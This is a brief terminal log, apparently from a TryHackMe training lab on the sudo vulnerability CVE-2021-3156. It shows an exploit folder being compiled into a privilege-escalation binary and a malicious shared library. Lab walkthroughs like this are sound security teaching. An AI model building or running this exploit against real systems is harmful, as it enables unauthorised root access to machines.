 tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c  lib.c  Makefile  README.md
tryhackme@CVE-2021-3156:~/Exploit$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
tryhackme@CVE-2021-3156:~/Exploit$